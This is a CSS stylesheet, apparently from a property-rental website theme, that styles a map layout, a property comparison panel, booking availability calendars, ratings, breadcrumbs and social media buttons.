@media (max-width: 1200px) {
  .half-map-left-wrap {
    width: 640px;
  }

  .half-map-right-wrap {
    width: calc(100% - 640px);
  }
}
@media (max-width: 991px) {
  .half-map-left-wrap {
    width: 375px;
  }

  .half-map-right-wrap {
    width: calc(100% - 375px);
  }
}
@media (max-width: 768px) {
  .half-map-left-wrap {
    max-width: 100%;
    width: 100%;
    margin: 0 auto 30px;
    position: relative !important;
    float: none !important;
  }

  .half-map-right-wrap {
    width: 100%;
    position: relative !important;
    float: none !important;
  }
}
.compare-property-active {
  overflow-x: hidden;
  left: 0;
}

.compare-property-active-push-toleft {
  left: -240px;
}

.compare-property-panel {
  background: #fff;
  position: fixed;
  padding: 20px 15px 20px 20px;
  border-left: 1px solid #d8dce1;
}
.compare-property-panel .title {
  margin-bottom: 20px;
}

.compare-property-panel-vertical {
  width: 300px;
  height: 100%;
  top: 0;
  z-index: 1000;
}

.compare-property-panel-right {
  right: -300px;
}
.compare-property-panel-right.compare-property-panel-open {
  right: 0px;
}

.compare-property-panel,
.compare-property-active {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.compare-tool {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 15px 20px;
}
.compare-tool .title {
  font-size: 14px;
  margin-bottom: 15px;
}

.compare-item {
  width: calc(50% - 5px);
  margin-right: 5px;
  margin-bottom: 10px;
}
.compare-item .remove-icon {
  color: #fff;
  background: black;
  border-radius: 2px;
  display: block;
  width: 30px;
  line-height: 30px;
  bottom: 10px;
  right: 10px;
  text-align: center;
  z-index: 1;
}

.empty-compare-item {
  border: 3px dotted #d8dce1;
  background: rgba(216, 220, 225, 0.2);
  height: 84px;
}

.compare-table {
  background-color: #fff;
}
.compare-table th,
.compare-table td {
  padding: 10px !important;
  width: 20%;
  vertical-align: middle !important;
}
.compare-table th:first-child,
.compare-table td:first-child {
  text-align: right;
  padding: 10px 20px 10px 10px;
}
.compare-table .table-hover > tbody > tr:hover {
  color: #fff;
}

.compare-property-label {
  background-color: #4f5962;
  width: 40px;
  height: 40px;
  line-height: 40px;
  top: 50%;
  left: -40px;
  text-align: center;
  color: #fff;
  border-radius: 4px 0 0 4px;
  border: none;
}
.compare-property-label:hover, .compare-property-label:active {
  background-color: #383f46;
}
.compare-property-label span {
  background-color: #85c341;
  font-size: 11px;
  font-weight: 700;
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 50%;
  top: -5px;
  left: -5px;
}

/* property calendar
/* ----------------------------------------------------------- */
.month h4 {
  font-size: 18px;
  margin-top: -5px;
  margin-bottom: 10px;
}
.month h4 span {
  font-weight: 300;
  font-size: 14px;
}

.available-text {
  margin-bottom: 20px;
  font-weight: bold;
}

.calendar-navigation .btn, .calendar-navigation .wpcf7-submit,
.calendar-navigation .gform_wrapper .button,
.gform_wrapper .calendar-navigation .button, .calendar-navigation .gform_button {
  width: 36px;
  height: 36px !important;
}

.weekdays,
.days {
  list-style: none;
  margin: 0;
  padding: 0;
}
.weekdays li,
.days li {
  width: calc(100% / 7);
  font-size: 12px;
}

.property-calendar > .homey_month_wrap > .weekdays,
.property-calendar-hourly > .homey_month_wrap > .weekdays {
  border-right: 1px solid #fff;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .weekdays,
.property-calendar-hourly > .homey_month_wrap > .weekdays {
    display: none;
  }
}
.property-calendar > .homey_month_wrap > .weekdays li,
.property-calendar-hourly > .homey_month_wrap > .weekdays li {
  background-color: #4f5962;
  color: #fff;
  font-weight: 600;
  text-align: center;
}
.property-calendar > .homey_month_wrap > .days,
.property-calendar-hourly > .homey_month_wrap > .days {
  overflow: hidden;
  border-right: 1px solid #fff;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days,
.property-calendar-hourly > .homey_month_wrap > .days {
    border-top: 1px solid #fff;
  }
}
.property-calendar > .homey_month_wrap > .days li,
.property-calendar-hourly > .homey_month_wrap > .days li {
  padding-bottom: calc(100% / 7);
  height: 0;
  -webkit-box-shadow: inset 0px 0px 0px 1px #fff;
          box-shadow: inset 0px 0px 0px 1px #fff;
}
.property-calendar > .homey_month_wrap > .days li:after,
.property-calendar-hourly > .homey_month_wrap > .days li:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days li,
.property-calendar-hourly > .homey_month_wrap > .days li {
    width: 100%;
    height: 0 !important;
  }
}
.property-calendar > .homey_month_wrap > .days li[data-toggle=modal],
.property-calendar-hourly > .homey_month_wrap > .days li[data-toggle=modal] {
  cursor: pointer;
}
.property-calendar > .homey_month_wrap > .days li:last-child,
.property-calendar-hourly > .homey_month_wrap > .days li:last-child {
  overflow: hidden;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days li.prev-month,
.property-calendar-hourly > .homey_month_wrap > .days li.prev-month {
    padding-bottom: 0 !important;
  }
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days li.prev-month:after,
.property-calendar-hourly > .homey_month_wrap > .days li.prev-month:after {
    padding-bottom: 0 !important;
  }
}
.property-calendar > .homey_month_wrap > .days li.booked:after,
.property-calendar-hourly > .homey_month_wrap > .days li.booked:after {
  background-color: #fdd2d2;
  z-index: 0;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days li.booked:after,
.property-calendar-hourly > .homey_month_wrap > .days li.booked:after {
    -webkit-transform: skewX(-82deg);
        -ms-transform: skewX(-82deg);
            transform: skewX(-82deg);
    -webkit-transform-origin: 0 14%;
        -ms-transform-origin: 0 14%;
            transform-origin: 0 14%;
  }
}
.property-calendar > .homey_month_wrap > .days li.booked:nth-child(7n+1),
.property-calendar-hourly > .homey_month_wrap > .days li.booked:nth-child(7n+1) {
  background-color: #fdd2d2;
}
.property-calendar > .homey_month_wrap > .days li.booked:first-child,
.property-calendar-hourly > .homey_month_wrap > .days li.booked:first-child {
  background-color: #fdd2d2;
}
.property-calendar > .homey_month_wrap > .days li.unavailable:after,
.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:after {
  background-color: #ecedef;
  z-index: 0;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days li.unavailable:after,
.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:after {
    -webkit-transform: skewX(-82deg);
        -ms-transform: skewX(-82deg);
            transform: skewX(-82deg);
    -webkit-transform-origin: 0 14%;
        -ms-transform-origin: 0 14%;
            transform-origin: 0 14%;
  }
}
.property-calendar > .homey_month_wrap > .days li.unavailable:nth-child(7n+1),
.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:nth-child(7n+1) {
  background-color: #ecedef;
}
.property-calendar > .homey_month_wrap > .days li.unavailable:first-child,
.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:first-child {
  background-color: #ecedef;
}
.property-calendar > .homey_month_wrap > .days li.available:after,
.property-calendar-hourly > .homey_month_wrap > .days li.available:after {
  background-color: #e4f4d9;
  z-index: 0;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days li.available:after,
.property-calendar-hourly > .homey_month_wrap > .days li.available:after {
    -webkit-transform: skewX(-82deg);
        -ms-transform: skewX(-82deg);
            transform: skewX(-82deg);
    -webkit-transform-origin: 0 14%;
        -ms-transform-origin: 0 14%;
            transform-origin: 0 14%;
  }
}
.property-calendar > .homey_month_wrap > .days li.available:nth-child(7n+1),
.property-calendar-hourly > .homey_month_wrap > .days li.available:nth-child(7n+1) {
  background-color: #e4f4d9;
}
.property-calendar > .homey_month_wrap > .days li.available:first-child,
.property-calendar-hourly > .homey_month_wrap > .days li.available:first-child {
  background-color: #e4f4d9;
}
.property-calendar > .homey_month_wrap > .days li.pending:after,
.property-calendar-hourly > .homey_month_wrap > .days li.pending:after {
  background-color: #ffeedb;
  z-index: 0;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap > .days li.pending:after,
.property-calendar-hourly > .homey_month_wrap > .days li.pending:after {
    -webkit-transform: skewX(-82deg);
        -ms-transform: skewX(-82deg);
            transform: skewX(-82deg);
    -webkit-transform-origin: 0 14%;
        -ms-transform-origin: 0 14%;
            transform-origin: 0 14%;
  }
}
.property-calendar > .homey_month_wrap > .days li.pending:nth-child(7n+1),
.property-calendar-hourly > .homey_month_wrap > .days li.pending:nth-child(7n+1) {
  background-color: #ffeedb;
}
.property-calendar > .homey_month_wrap > .days li.pending:first-child,
.property-calendar-hourly > .homey_month_wrap > .days li.pending:first-child {
  background-color: #ffeedb;
}
.property-calendar > .homey_month_wrap > .days li img,
.property-calendar-hourly > .homey_month_wrap > .days li img {
  z-index: 2;
  top: 10px;
  right: 10px;
}
.property-calendar > .homey_month_wrap .day-status,
.property-calendar-hourly > .homey_month_wrap .day-status {
  z-index: 2;
  bottom: 10px;
  left: 10px;
  line-height: 14px;
}
@media (max-width: 480px) {
  .property-calendar > .homey_month_wrap .day-status,
.property-calendar-hourly > .homey_month_wrap .day-status {
    bottom: 15px;
    left: 40px;
  }
}
.property-calendar > .homey_month_wrap .day-number,
.property-calendar-hourly > .homey_month_wrap .day-number {
  left: 10px;
  top: 10px;
  z-index: 2;
  display: block;
  line-height: 24px;
  height: 24px;
  font-weight: 700;
}
.property-calendar > .homey_month_wrap .current-day,
.property-calendar-hourly > .homey_month_wrap .current-day {
  color: #fff;
  border-radius: 50%;
  text-align: center;
  font-weight: bold;
  width: 24px;
}

.modal-calendar-availability {
  margin: 20px 0 -30px;
  text-align: left;
}
.modal-calendar-availability .control {
  width: calc(50% - 5px);
  margin-right: 10px;
  text-align: left;
}
.modal-calendar-availability .control:last-of-type {
  margin-right: 0;
}

/* search calendar
/* ----------------------------------------------------------- */
.search-calendar {
  top: 100%;
  border: 1px solid #d8dce1;
  padding: 30px;
  background-color: #fff;
  margin-top: 10px;
  border-radius: 4px;
  z-index: 7;
}
@media (max-width: 480px) {
  .search-calendar {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    margin-top: 0;
    padding: 20px;
    overflow: scroll;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}
.search-calendar .days li,
.search-calendar .weekdays li {
  text-align: center;
  font-size: 14px;
}
.search-calendar .days li {
  font-weight: 600;
  padding: 5px 0;
}
@media (max-width: 480px) {
  .search-calendar .days li {
    padding: 12px 0;
  }
}
.search-calendar .days .day-disabled,
.search-calendar .days .homey-not-available-for-booking {
  color: #949ca5;
  font-weight: 300;
  text-decoration: line-through;
}
.search-calendar .days .day-disabled:hover,
.search-calendar .days .homey-not-available-for-booking:hover {
  cursor: not-allowed;
  background-color: transparent !important;
}
.search-calendar .weekdays {
  border-bottom: 1px solid #d8dce1;
  margin-bottom: 10px;
}
.search-calendar .weekdays li {
  font-weight: 300;
  padding: 10px 0;
}
@media (max-width: 480px) {
  .search-calendar .weekdays li {
    padding: 10px 0 0;
  }
}
.search-calendar .left-calendar,
.search-calendar .right-calendar {
  z-index: 2;
  width: 50%;
  padding: 0 15px;
}
@media (max-width: 480px) {
  .search-calendar .left-calendar,
.search-calendar .right-calendar {
    width: 100%;
    padding: 0;
    float: none;
    margin-bottom: 20px;
  }
}
.search-calendar .month {
  text-align: center;
}
.search-calendar .month h4 {
  float: none;
  margin-top: 0;
  margin-bottom: 10px;
}
.search-calendar .month h4 span {
  font-size: 18px;
}
.search-calendar .calendar-navigation {
  z-index: 1;
  float: none;
  top: 15px;
  clear: both;
}
@media (max-width: 480px) {
  .search-calendar .calendar-navigation {
    top: 0;
  }
}
.search-calendar .btn-clear-calendar {
  cursor: pointer;
  z-index: 99;
  top: 0;
  right: 20px;
  font-weight: 600;
  font-size: 14px;
}
.search-calendar .btn-clear-calendar.position-right {
  right: 20px;
}
.search-calendar .btn-clear-calendar.position-left {
  left: 20px;
}

.search-calendar-btn {
  position: fixed;
  width: calc(100% - 40px);
  bottom: 20px;
  left: 20px;
  z-index: 2;
}
@media (min-width: 768px) {
  .search-calendar-btn {
    display: none;
  }
}

.calendar-loader {
  display: none;
}
@media (max-width: 480px) {
  .calendar-loader {
    display: block;
  }
}

.search-calendar-single {
  width: 300px;
}

/* hourly calendar
/* ----------------------------------------------------------- */
.property-calendar-hourly .hourly-weeks {
  float: left;
  width: calc(100% / 7);
  border-right: none;
}
@media (max-width: 768px) {
  .property-calendar-hourly .hourly-weeks {
    width: 100%;
  }
}
.property-calendar-hourly .hourly-weeks li {
  float: none;
  width: 100%;
  height: 60px;
}
.property-calendar-hourly .hourly-weeks li:first-child {
  background-color: #4f5962;
  border-left: 1px solid #949ca5;
  color: #fff;
  font-weight: 600;
  text-align: center;
  height: auto;
  padding: 0;
}
.property-calendar-hourly .select-calendar-date {
  top: -2px;
  right: 0;
  max-width: 180px;
}
.property-calendar-hourly .select-calendar-date:after {
  content: "";
  font-family: fontawesome;
  right: 15px;
  top: 8px;
}
.property-calendar-hourly .select-calendar-date .search-calendar {
  border: 1px solid #d8dce1;
  border-radius: 8px;
  width: 300px;
  margin-top: 0;
  top: calc(100% + 10px);
  left: calc(100% - 150px);
  padding: 10px 20px 35px;
}
@media (max-width: 991px) {
  .property-calendar-hourly .select-calendar-date .search-calendar {
    left: calc(100% - 300px);
    height: auto;
  }
}
@media (max-width: 991px) {
  .property-calendar-hourly .select-calendar-date .search-calendar .calendar-navigation {
    display: block;
  }
}
.property-calendar-hourly .select-calendar-date .calendar-date-selector:hover {
  cursor: pointer;
}

/* calendar colors
/* ----------------------------------------------------------- */
.availability-section .weekdays li {
  padding: 0;
}
.availability-section .days,
.availability-section .day-hours {
  overflow: hidden;
}
.availability-section .days li,
.availability-section .day-hours li {
  padding: 0;
  -webkit-box-shadow: 1px 1px 0px 0px #fff inset;
          box-shadow: 1px 1px 0px 0px #fff inset;
}
.availability-section .days li:last-child,
.availability-section .day-hours li:last-child {
  overflow: hidden;
}
.availability-section .days li.day-booked:after,
.availability-section .day-hours li.day-booked:after {
  background-color: #fdd2d2;
  content: "";
  z-index: -2;
  padding-bottom: 100%;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.availability-section .days li.day-booked:nth-child(7n+1),
.availability-section .day-hours li.day-booked:nth-child(7n+1) {
  background-color: #fdd2d2;
}
.availability-section .days li.day-booked:first-child,
.availability-section .day-hours li.day-booked:first-child {
  background-color: #fdd2d2;
}
.availability-section .days li.day-pending:after,
.availability-section .day-hours li.day-pending:after {
  background-color: #ffeedb;
  content: "";
  z-index: -2;
  padding-bottom: 100%;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.availability-section .days li.day-pending:nth-child(7n+1),
.availability-section .day-hours li.day-pending:nth-child(7n+1) {
  background-color: #ffeedb;
}
.availability-section .days li.day-pending:first-child,
.availability-section .day-hours li.day-pending:first-child {
  background-color: #ffeedb;
}
.availability-section .days li.day-available:after,
.availability-section .day-hours li.day-available:after {
  background-color: #e4f4d9;
  content: "";
  z-index: -2;
  padding-bottom: 100%;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.availability-section .days li.day-available:nth-child(7n+1),
.availability-section .day-hours li.day-available:nth-child(7n+1) {
  background-color: #e4f4d9;
}
.availability-section .days li.day-available.current-day,
.availability-section .day-hours li.day-available.current-day {
  color: #fff !important;
}
.availability-section .days li.day-disabled:after, .availability-section .days li.day-unavailable:after,
.availability-section .day-hours li.day-disabled:after,
.availability-section .day-hours li.day-unavailable:after {
  background-color: #ecedef;
  content: "";
  z-index: -2;
  padding-bottom: 100%;
  -webkit-transform: skewX(-45deg);
      -ms-transform: skewX(-45deg);
          transform: skewX(-45deg);
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.availability-section .days li.day-disabled:nth-child(7n+1), .availability-section .days li.day-unavailable:nth-child(7n+1),
.availability-section .day-hours li.day-disabled:nth-child(7n+1),
.availability-section .day-hours li.day-unavailable:nth-child(7n+1) {
  background-color: #ecedef;
}
@media (max-width: 480px) {
  .availability-section .days li .calendar-navigation,
.availability-section .day-hours li .calendar-navigation {
    display: block;
  }
}
.availability-section .days li {
  width: calc(100% / 7);
}

/* calendar modal windows
/* ----------------------------------------------------------- */
.imported-calendar-row {
  margin-bottom: 10px;
}
.imported-calendar-row .imported-calendar-50 {
  width: calc(50% - 32px);
  margin-right: 10px;
}

.imported-calendar-delete-button .btn, .imported-calendar-delete-button .wpcf7-submit,
.imported-calendar-delete-button .gform_wrapper .button,
.gform_wrapper .imported-calendar-delete-button .button, .imported-calendar-delete-button .gform_button {
  width: 44px;
  padding: 0;
}

/* rating
/* ------------------------------------------------------------------------ */
.rating {
  color: #949ca5;
}
.rating .star-text-right, .rating .star-text-left {
  margin-left: 5px;
}
.rating .star-text-left {
  margin-right: 5px;
  margin-left: 0;
}
.rating .fa-star {
  color: #f8b42b;
}

/* breadcrumbs
/* ------------------------------------------------------------------------ */
.breadcrumb li {
  font-size: 12px;
}
.breadcrumb li:after {
  font-family: "FontAwesome";
  content: "";
  padding: 0 5px 0 10px;
  font-size: 75%;
}
.breadcrumb li:last-child:after {
  content: "";
}
.breadcrumb li + li:before {
  content: "";
}

/* social icons
/* ------------------------------------------------------------------------ */
.btn-facebook {
  color: #506dab;
}
.btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active {
  color: #48629a !important;
}

.btn-twitter {
  color: #00aced;
}
.btn-twitter:hover, .btn-twitter:focus, .btn-twitter:active {
  color: #0099d4 !important;
}

.btn-pinterest {
  color: #cb2027;
}
.btn-pinterest:hover, .btn-pinterest:focus, .btn-pinterest:active {
  color: #b51d23 !important;
}

.btn-instagram {
  color: #517fa4;
}
.btn-instagram:hover, .btn-instagram:focus, .btn-instagram:active {
  color: #497293 !important;
}

.btn-google-plus {
  color: #dd4b39;
}
.btn-google-plus:hover, .btn-google-plus:focus, .btn-google-plus:active {
  color: #d73925 !important;
}

.btn-linkedin {
  color: #007bb6;
}
.btn-linkedin:hover, .btn-linkedin:focus, .btn-linkedin:active {
  color: #006a9d !important;
}

.btn-youtube {
  color: #bb0000;
}
.btn-youtube:hover, .btn-youtube:focus, .btn-youtube:active {
  color: #a20000 !important;
}

.btn-dribbble {
  color: #ea4c89;
}
.btn-dribbble:hover, .btn-dribbble:focus, .btn-dribbble:active {
  color: #e7357a !important;
}

.btn-foursquare {
  color: #0072b1;
}
.btn-foursquare:hover, .btn-foursquare:focus, .btn-foursquare:active {
  color: #006298 !important;
}

.btn-flickr {
  color: #ff0084;
}
.btn-flickr:hover, .btn-flickr:focus, .btn-flickr:active {
  color: #e60077 !important;
}

.btn-vimeo {
  color: #aad450;
}
.btn-vimeo:hover, .btn-vimeo:focus, .btn-vimeo:active {
  color: #a0cf3c !important;
}

.btn-tumblr {
  color: #32506d;
}
.btn-tumblr:hover, .btn-tumblr:focus, .btn-tumblr:active {
  color: #2a435c !important;
}

.btn-rss {
  color: #FF6600;
}
.btn-rss:hover, .btn-rss:focus, .btn-rss:active {
  color: #e65c00 !important;
}

.btn-email {
  color: #ccc;
}
.btn-email:hover, .btn-email:focus, .btn-email:active {
  color: #bfbfbf !important;
}

.btn-apple {
  color: #999;
}
.btn-apple:hover, .btn-apple:focus, .btn-apple:active {
  color: #8c8c8c !important;
}

.btn-android {
  color: #A4C639;
}
.btn-android:hover, .btn-android:focus, .btn-android:active {
  color: #94b233 !important;
}

.btn-windows {
  color: #2672EC;
}
.btn-windows:hover, .btn-windows:focus, .btn-windows:active {
  color: #1464e4 !important;
}

.btn-bg-facebook {
  position: relative;
}
.btn-bg-facebook:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #506dab;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-facebook:hover, .btn-bg-facebook:focus, .btn-bg-facebook:active {
  color: #fff !important;
}
.btn-bg-facebook:hover:before, .btn-bg-facebook:focus:before, .btn-bg-facebook:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-twitter {
  position: relative;
}
.btn-bg-twitter:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #00aced;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-twitter:hover, .btn-bg-twitter:focus, .btn-bg-twitter:active {
  color: #fff !important;
}
.btn-bg-twitter:hover:before, .btn-bg-twitter:focus:before, .btn-bg-twitter:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-pinterest {
  position: relative;
}
.btn-bg-pinterest:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #cb2027;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-pinterest:hover, .btn-bg-pinterest:focus, .btn-bg-pinterest:active {
  color: #fff !important;
}
.btn-bg-pinterest:hover:before, .btn-bg-pinterest:focus:before, .btn-bg-pinterest:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-instagram {
  position: relative;
}
.btn-bg-instagram:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #517fa4;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-instagram:hover, .btn-bg-instagram:focus, .btn-bg-instagram:active {
  color: #fff !important;
}
.btn-bg-instagram:hover:before, .btn-bg-instagram:focus:before, .btn-bg-instagram:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-google-plus {
  position: relative;
}
.btn-bg-google-plus:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #dd4b39;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-google-plus:hover, .btn-bg-google-plus:focus, .btn-bg-google-plus:active {
  color: #fff !important;
}
.btn-bg-google-plus:hover:before, .btn-bg-google-plus:focus:before, .btn-bg-google-plus:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-linkedin {
  position: relative;
}
.btn-bg-linkedin:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #007bb6;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-linkedin:hover, .btn-bg-linkedin:focus, .btn-bg-linkedin:active {
  color: #fff !important;
}
.btn-bg-linkedin:hover:before, .btn-bg-linkedin:focus:before, .btn-bg-linkedin:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-youtube {
  position: relative;
}
.btn-bg-youtube:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #bb0000;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-youtube:hover, .btn-bg-youtube:focus, .btn-bg-youtube:active {
  color: #fff !important;
}
.btn-bg-youtube:hover:before, .btn-bg-youtube:focus:before, .btn-bg-youtube:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-dribbble {
  position: relative;
}
.btn-bg-dribbble:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #ea4c89;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-dribbble:hover, .btn-bg-dribbble:focus, .btn-bg-dribbble:active {
  color: #fff !important;
}
.btn-bg-dribbble:hover:before, .btn-bg-dribbble:focus:before, .btn-bg-dribbble:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-foursquare {
  position: relative;
}
.btn-bg-foursquare:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #0072b1;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-foursquare:hover, .btn-bg-foursquare:focus, .btn-bg-foursquare:active {
  color: #fff !important;
}
.btn-bg-foursquare:hover:before, .btn-bg-foursquare:focus:before, .btn-bg-foursquare:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-flickr {
  position: relative;
}
.btn-bg-flickr:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #ff0084;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-flickr:hover, .btn-bg-flickr:focus, .btn-bg-flickr:active {
  color: #fff !important;
}
.btn-bg-flickr:hover:before, .btn-bg-flickr:focus:before, .btn-bg-flickr:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-vimeo {
  position: relative;
}
.btn-bg-vimeo:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #aad450;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-vimeo:hover, .btn-bg-vimeo:focus, .btn-bg-vimeo:active {
  color: #fff !important;
}
.btn-bg-vimeo:hover:before, .btn-bg-vimeo:focus:before, .btn-bg-vimeo:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-tumblr {
  position: relative;
}
.btn-bg-tumblr:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #32506d;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-tumblr:hover, .btn-bg-tumblr:focus, .btn-bg-tumblr:active {
  color: #fff !important;
}
.btn-bg-tumblr:hover:before, .btn-bg-tumblr:focus:before, .btn-bg-tumblr:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-rss {
  position: relative;
}
.btn-bg-rss:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #FF6600;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-rss:hover, .btn-bg-rss:focus, .btn-bg-rss:active {
  color: #fff !important;
}
.btn-bg-rss:hover:before, .btn-bg-rss:focus:before, .btn-bg-rss:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-email {
  position: relative;
}
.btn-bg-email:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #ccc;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-email:hover, .btn-bg-email:focus, .btn-bg-email:active {
  color: #fff !important;
}
.btn-bg-email:hover:before, .btn-bg-email:focus:before, .btn-bg-email:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-apple {
  position: relative;
}
.btn-bg-apple:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #999;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-apple:hover, .btn-bg-apple:focus, .btn-bg-apple:active {
  color: #fff !important;
}
.btn-bg-apple:hover:before, .btn-bg-apple:focus:before, .btn-bg-apple:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-android {
  position: relative;
}
.btn-bg-android:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #A4C639;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-android:hover, .btn-bg-android:focus, .btn-bg-android:active {
  color: #fff !important;
}
.btn-bg-android:hover:before, .btn-bg-android:focus:before, .btn-bg-android:active:before {
  width: 100%;
  height: 100%;
}

.btn-bg-windows {
  position: relative;
}
.btn-bg-windows:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  background-color: #2672EC;
  left: 49%;
  top: 49%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-bg-windows:hover, .btn-bg-windows:focus, .btn-bg-windows:active {
  color: #fff !important;
}
